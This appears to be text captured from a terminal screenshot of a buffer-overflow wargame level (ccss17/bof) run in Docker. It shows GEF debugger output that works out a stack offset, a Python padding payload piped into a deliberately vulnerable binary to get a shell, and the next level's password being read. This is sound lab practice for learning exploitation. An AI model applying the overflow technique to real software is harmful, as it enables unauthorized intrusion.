 song-yeji — docker run -it --privileged ccss17/bof — docker — com.docker.cli ◂ docker run -i...
trace
[#0] 0x555555555273 → vuln()
[#1] 0x5555555552ef → main()
gef➤ p/d 0x00007fffffffeb90-0x00007fffffffeb00
$1 = 144
gef➤ q
bof1@5709ef048c02:~$ python -c "print 'x'*140 + 'aaaa'" | ./bof
-bash: ./bof: No such file or directory
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
bof1@5709ef048c02:~$ python -c "print 'x'*140 + 'aaaa'" | ./bof1
enter your name :)
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxaaaa!
bof1@5709ef048c02:~$ (python -c "print 'x'*140 + 'aaaa'";cat) | ./bof1
enter your name :)
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxaaaa!
ls
bof1 bof1.c bof1.hint bof2.pw
cat bof2.pw
e31a76fc